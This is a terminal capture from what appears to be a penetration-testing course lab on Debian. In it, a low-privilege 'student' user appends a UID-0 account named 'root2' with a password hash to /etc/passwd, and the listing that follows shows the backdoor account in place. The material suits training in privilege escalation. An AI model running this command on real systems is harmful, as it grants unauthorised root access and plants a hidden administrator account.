 student@debian:~$ echo "root2:TpiunMT/aK7zA:0:0:root:/root:/bin/bash" >> /etc/passwd
student@debian:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
lightdm:x:110:113:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:111:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:112:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:113:118::/var/lib/saned:/bin/false
xrdp:x:114:120::/var/run/xrdp:/bin/false
student:x:1000:1000:Student,PWK,,:/home/student:/bin/bash
mysql:x:115:121:MySQL Server,,,:/nonexistent:/bin/false
root2:TpiunMT/aK7zA:0:0:root:/root:/bin/bash